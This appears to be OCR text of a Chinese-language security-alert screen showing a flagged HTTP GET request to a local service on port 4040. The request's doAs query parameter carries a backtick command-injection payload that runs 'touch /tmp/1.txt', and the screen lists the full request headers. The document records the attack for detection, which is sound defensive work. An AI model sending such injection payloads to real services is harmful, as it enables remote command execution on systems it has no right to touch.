 告警详情
确认 误报 忽略
漏洞详情 请求信息
请求协议 HTTP/1.1 请求方法 GET
本地IP 192.168.2.4 远程IP 192.168.2.4
请求类型 请求长度 -1
请求URL
http://192.168.2.4:4040/
查询参数
doAs=`touch%20/tmp/1.txt`
完整请求头
{
  "accept":
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7",
  "accept-encoding": "gzip, deflate",
  "accept-language": "zh-CN,zh;q=0.9",
  "cache-control": "max-age=0",
  "connection": "keep-alive",
  "host": "192.168.2.4:4040",
  "upgrade-insecure-requests": "1",
  "user-agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36"
}
Form请求参数
Body参数